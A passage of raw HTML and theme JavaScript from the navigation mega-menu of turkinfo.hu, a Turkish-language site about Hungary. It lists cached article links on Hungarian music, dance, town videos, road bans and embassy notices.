Halk \u015eark\u0131lar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\">T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\">Nemeth Quartet kamp\u00fcste hasret giderdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\">Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 160;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\">Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ando Drom Macar Roman m\u00fczik grubu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ando Drom Macar Roman m\u00fczik grubu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Ando Drom Macar Roman m\u00fczik grubu\">Ando Drom Macar Roman m\u00fczik grubu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\">Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\">Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sz\u00e9cs\u00e9ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sz\u00e9cs\u00e9ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" title=\"Sz\u00e9cs\u00e9ny\">Sz\u00e9cs\u00e9ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://turkinfo.hu/category/sanat/">✿</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="162" href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="604" href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="160" href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="57" href="https://turkinfo.hu/category/sanat/video/">Video</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/szecseny/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Szécsény" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/szecseny-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/szecseny-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/szecseny-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Szécsény" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/szecseny/sanat/video/"  rel="bookmark" title="Szécsény">Szécsény</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Pátka" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/patka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pátka" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" title="Pátka">Pátka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Tolnai Borvidék" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tolnai Borvidék" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" title="Tolnai Borvidék">Tolnai Borvidék</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street">Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_31 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_31" ><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"146","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "3";
block_tdi_31.block_type = "td_block_mega_menu";
block_tdi_31.post_count = "4";
block_tdi_31.found_posts = "70";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "18";
tdBlocksArray.push(block_tdi_31);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\">MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\">Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\">Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak<\/a><\/h3>            <\/div>\r\n        